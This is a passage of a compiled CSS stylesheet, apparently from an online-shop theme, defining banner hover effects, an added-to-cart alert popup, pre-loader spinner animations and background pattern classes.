    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after {
    border-bottom: 50px solid rgba(0, 0, 0, 0.2);
    border-top: 50px solid rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 100%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, -webkit-transform 0.35s ease 0s;
    -moz-transition: opacity 0.4s ease 0s, -moz-transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:hover:before {
    border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > div a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/*============POPUP ADDED TO CART ==================*/
body > .alert, .container > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert, .container > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut, .container > .alert .alert.fadeOut {
  top: -100%; }

.alert {
  position: relative;
  padding: 18px 40px 18px 75px;
  z-index: 30;
  color: #fff;
  border-radius: 0;
  min-height: 60px;
  box-sizing: border-box;
  border: none;
  font-weight: 600;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
  transition: 1s all cubic-bezier(1, -0.01, 0, 0.99); }

.alert i {
  position: absolute;
  top: 0;
  bottom: 0;
  text-align: center;
  width: 60px;
  font-size: 40px;
  -webkit-animation: alert-icon-anim 1s;
  -moz-animation: alert-icon-anim 1s;
  -ms-animation: alert-icon-anim 1s;
  -o-animation: alert-icon-anim 1s;
  animation: alert-icon-anim 1s;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15);
  left: 0; }

.alert i:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  line-height: 0; }

.alert a:hover {
  text-decoration: underline; }

.alert button.close {
  position: absolute;
  top: 50%;
  line-height: 1;
  color: #fff;
  opacity: 0.7;
  background: none;
  border: none;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 15px; }

.alert button.close:hover, .alert button.close:focus {
  opacity: 1;
  color: #fff; }

.alert.fadeOut {
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%); }

.alert.fadeOut .alert {
  top: 100%; }

@media (max-width: 479px) {
  .alert {
    padding-right: 30px; }

  .alert button.close {
    right: 5px; } }

.alert-success {
  background-color: #4caf50; }

.alert-success i {
  background: #388e3c; }

.alert-success a, .alert-success a:visited, .alert-success a:focus, .alert-success a:hover {
  color: #c8e6c9; }

.alert-danger {
  background-color: #f44336; }

.alert-danger i {
  background: #d32f2f; }

.alert-danger a, .alert-danger a:visited, .alert-danger a:focus, .alert-danger a:hover {
  color: #ffcdd2; }

.alert-info {
  background-color: #03a9f4; }

.alert-info i {
  background: #0288d1; }

.alert-info a, .alert-info a:visited, .alert-info a:focus, .alert-info a:hover {
  color: #b3e5fc; }

.alert-warning {
  background-color: #ff5722; }

.alert-warning i {
  background: #e64a19; }

.alert-warning a, .alert-warning a:visited, .alert-warning a:focus, .alert-warning a:hover {
  color: #ffccbc; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-moz-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: #0db04b;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader .so-loader-background {
    background: #777;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 10px; }
  .so-pre-loader .spinner-wave > div {
    background-color: white;
    height: 100%;
    width: 6px;
    margin: 0 2px;
    display: inline-block;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-wave .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-wave .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-wave .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-cube-grid {
    width: 60px;
    height: 60px; }
  .so-pre-loader .spinner-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: white;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .so-pre-loader .spinner-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s; }
  .so-pre-loader .spinner-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s; }
  .so-pre-loader .spinner-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }
  .so-pre-loader .so-loader-with-logo {
    top: 0;
    left: 0;
    width: 100%;
    height: 150px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    position: absolute; }
  .so-pre-loader .so-loader-with-logo .logo {
    display: block;
    width: auto; }
  .so-pre-loader .so-loader-with-logo .line {
    background: #ccc;
    bottom: 0;
    height: 5px; }
  .so-pre-loader .so-loader-with-logo .run-number {
    color: #fff;
    font-size: 50px;
    font-weight: 600;
    line-height: 80px; }
/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }

  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }

  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }

  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    -webkit-transform: rotate(-360deg); } }

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }

  40% {
    -webkit-transform: scale(1); } }

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../../images/patterns/45.png); }

.divider {
  clear: both;
  height: 40px; }

.alert {
  border-radius: 0; }
  .alert .fa {
    font-size: 20px;
    vertical-align: middle;
    margin-right: 10px; }

.tab-content {
  padding: 15px 15px 10px;
  margin-bottom: 20px;
  z-index: 2;
  border: 1px solid #ddd;
  border-top: 0px; }

